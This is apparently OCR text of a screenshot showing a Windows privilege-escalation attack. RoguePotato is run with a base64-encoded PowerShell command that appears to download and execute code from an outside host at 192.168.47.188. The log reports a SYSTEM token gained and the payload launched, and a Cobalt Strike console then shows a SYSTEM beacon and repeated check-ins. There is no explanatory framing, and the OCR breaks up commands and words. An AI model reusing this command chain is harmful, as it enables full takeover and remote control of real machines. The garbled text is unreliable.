 \\DESKTOP-JM7R998: cmd.exe
管理员: C:\Windows\system32\cmd.exe
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] IStoragetrigger written:110 bytes
[-] Named pipe didn't received any connect request. Exiting ...
C:\RoguePotato>RoguePotato.exe -r 192.168.47.188 -e "cmd.exe /c powershell -EncodedCommand SQBFAFgAK
AgAEkAVwBSACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA3AC4AMQA4ADgAOgA4ADAALwBhACAALQBVAHMAZQBCAG
AcwBpAGMAUABhAHIAcwBpAG4AZwApAAoA" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] IStoragetrigger written:110 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\
pmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: cmd.exe /c powershe
l -EncodedCommand SQBFAFgAKAAgAEkAVwBSACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA3AC4AMQA4ADgAOg
4ADAALwBhACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwApAAoA
[+] RoguePotato gave you the SYSTEM powerz :D
C:\RoguePotato>
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Repo
external inter... listener user computer not
192.16... 192.16... HTTPS SYSTE... DESKT...
system权限的shell
Event Log X
http://192.168.47.188:55413/mumOJDseyH
01/07 17:02:46 *** henry has joined.
01/07 17:09:11 *** initial beacon from hasee@1
01/07 20:19:11 *** initial beacon from hasee@1
01/08 15:32:48 *** henry1 has joined.
01/08 15:48:03 *** initial beacon from hasee@1
01/08 15:48:32 *** henry has left.
01/08 16:23:32 *** initial beacon from hasee@1
01/08 17:06:47 *** initial beacon from hasee@1